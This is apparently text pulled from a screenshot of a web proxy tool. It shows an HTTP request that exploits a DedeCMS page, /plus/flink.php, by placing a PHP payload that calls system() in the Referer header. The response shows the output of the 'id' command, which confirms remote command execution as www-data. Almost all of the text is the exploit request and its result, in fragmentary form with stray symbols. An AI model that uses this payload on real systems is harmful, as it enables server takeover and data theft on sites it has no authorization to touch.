 Send Cancel < ▼ > ▼ Target: http://target
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /plus/flink.php?dopost=save&c=id HTTP/1.1
2 Host: target
3 Referer: <?php "system"($c);die;/*
4
5
DedeCMS □□□□□
</div>
31
32 <script>
33 var pgo=0;
34 function JumpUrl(){
35 if(pgo==0){
location='uid=33(www-data) gid=33(www-data) groups=33(www-data)
36